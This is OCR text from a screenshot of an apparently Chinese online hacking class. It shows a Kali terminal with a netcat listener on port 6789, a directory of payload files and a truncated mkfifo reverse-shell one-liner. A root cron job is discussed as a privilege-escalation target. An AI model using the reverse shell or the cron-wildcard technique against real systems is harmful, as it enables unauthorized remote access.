 nathan
上课中 00:32:56
免费许可证(仅非商业用途)
192.168.78.70 (root)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
root@kali:~# nc -lvvp 6789
listening on [any] 6789 ...
/root/
Sessions
Tools
Macros
Sftp
Name
..
cs4
Desktop
mimipenguin
test
tools
websites
1.bat
1.hta
1.vbs
10.cap
2.bat
2.vbs
3.vbs
4.vbs
6789.exe
adduser.exe
comctl32.dll
dnscat
ftp123
handler.rc
linux_back
ma.msi
mingy.elf
mingy.php
mingy2.elf
Remote monitoring
Follow terminal folder
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh - •
- Sublime Text (UNREGISTERED)
echo "rm /tmp/f;mkfifo /tm...
讨论区 成员(17)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控
英
21:23
2020/10/30